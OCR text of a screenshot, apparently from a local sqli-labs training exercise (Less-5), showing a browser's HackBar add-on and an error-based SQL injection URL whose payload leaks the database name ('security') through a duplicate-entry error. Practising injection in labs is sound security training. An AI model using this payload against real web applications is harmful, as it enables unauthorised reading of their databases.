 火狐官方站点 常用网址
Welcome Dhakkan
Duplicate entry 'security~1' for key ''
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-5/?id=1' union select 1,count(*),concat_ws(0x7e,(select
database()),floor(rand(0)*2))  as x from information_schema.tables group by x--+